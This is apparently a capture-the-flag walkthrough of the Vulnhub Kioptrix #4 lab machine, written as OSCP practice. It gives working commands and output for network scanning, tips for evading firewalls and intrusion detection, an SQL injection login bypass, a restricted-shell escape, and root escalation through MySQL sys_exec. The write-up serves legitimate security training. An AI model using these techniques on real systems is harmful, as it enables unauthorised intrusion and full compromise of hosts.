Kioptrix #4 Walkthrough
Today I’m hacking into Kioptrix 1.3. Or Kioptrix #4. This is one of the many beginner-friendly OSCP-like CTFs of Vulnhub. So it’s a great starting point for preparing the OSCP tests. If you want to start with the previous level, check my walkthroughs: Kioptrix #1, Kioptrix #2 and Kioptrix #3.
Methodology
- Reconnaissance
- Enumeration
- Exploitation
- Gaining root access
Tools Used
- Netdiscover
- Nmap
- Gobuster
Recon
Let’s scan the network to discover our target’s IP address:
1
sudo netdiscover
And here’s the output:
1
2
3
4
5
6
7
8
Currently scanning: 192.168.18.0/16   |   Screen View: Unique Hosts

2 Captured ARP Req/Rep packets, from 2 hosts.   Total size: 120
_____________________________________________________________________________
  IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1     08:00:27:bf:11:12      1      60  PCS Systemtechnik GmbH
192.168.1.40    08:00:27:fd:e3:ab      1      60  PCS Systemtechnik GmbH
Enumeration
After getting the IP address of the target we now need to enumerate the target for open ports and protocols. I have used Nmap aggressive command for that:
1
sudo nmap -p- -T4 -A -O -v 192.168.1.40
IDS & FW TRIGGERING
In real world situations, this scans may trigger firewalls and other network security appliances. If you want to run a softer scan, just change
-sVto-sS. Once you know the open ports, you can target them individually. Change-T4(speed 4) to-T1(slow speed, will take ages) as well. It’s not undetectable but less probable. You can also use-Dfor decoy. Check the Nmap theory here!
And the output…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
Nmap scan report for 192.168.1.40
Host is up (0.00049s latency).
Not shown: 39528 closed tcp ports (reset), 26003 filtered tcp ports (no-response)

PORT    STATE SERVICE     VERSION

22/tcp  open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
|   1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_  2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)

80/tcp  open  http        Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS

139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open              Samba smbd 3.0.28a (workgroup: WORKGROUP)

MAC Address: 08:00:27:B4:0C:E8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 497.100 days (since Tue Feb  8 19:33:43 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=205 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 3h59m58s, deviation: 2h49m42s, median: 1h59m58s
| smb-os-discovery:
|   OS: Unix (Samba 3.0.28a)
|   Computer name: Kioptrix4
|   NetBIOS computer name:
|   Domain name: localdomain
|   FQDN: Kioptrix4.localdomain
|_  System time: 2023-06-20T18:58:17-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
| nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
|   KIOPTRIX4<00>        Flags: <unique><active>
|   KIOPTRIX4<03>        Flags: <unique><active>
|   KIOPTRIX4<20>        Flags: <unique><active>
|   WORKGROUP<1e>        Flags: <group><active>
|_  WORKGROUP<00>        Flags: <group><active>
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
We can see some interesting ports open here.
Port 22: Nothing interesting so far when trying to connect via SSH.
Port 80: Let’s open the browser and search for http://192.168.1.40. We find a login page, let’s keep going with the recon before trying anything here.

Let’s enumerate the directories of the website with gobuster: sudo gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 192.168.1.40 -t 10. And the results show there’s a directory named john and another named robert: http://192.168.1.40/john/ & http://192.168.1.40/robert/.
- Port 139/445: Our lovely and insecure Samba ports. We are going to further enumerate Samba with Nmap:
sudo nmap --script smb-enum-users -v 192.168.1.40.

Now we have some users to try to log in. Back to the login page, let’s try some SQLi. Starting with john as username and the legendary ' OR '1'='1' as the password.

Yay, We have a password! Let’s try to log in with SSH:
1
sudo ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-dss -oPubkeyAcceptedAlgorithms=+ssh-rsa -c aes128-cbc john@192.168.1.40
And now we’re in! As we can see. we don’t have a full working shell, it just allows us to use a few commands and stay in /home/john, otherwise we would be kicked out. Now we should scape this limited shell. Thanks to the echo command we can log other commands into the system bypassing the restriction:
1
echo os.system('/bin/bash')
Ok, now we have a full shell. First things first, let’s check if we can run sudo and what is already running as root. Running sudo -l we make sure that we cannot run sudo. Now let’s check the processes that are running as root: ps -elf | grep 'root'. Now we see that MySQL is running as root.
Let’s head to /var/www and cat the checklogin.php to see if any credentials are hardcoded. And yes! Now we can access the database with the credentials with root as user and no password: mysql -h localhost -u root -p.
Now we can see what databases we have: show databases;. And as MySQL is running as root and we have root access to it, what we can do is to try to add john to the admin group:
1
select sys_exec('usermod -a -G admin john')
To check if it worked, exit MySQL and run sudo su. When prompted for john’s password use MyNameIsJohn and… voilà! We have root access!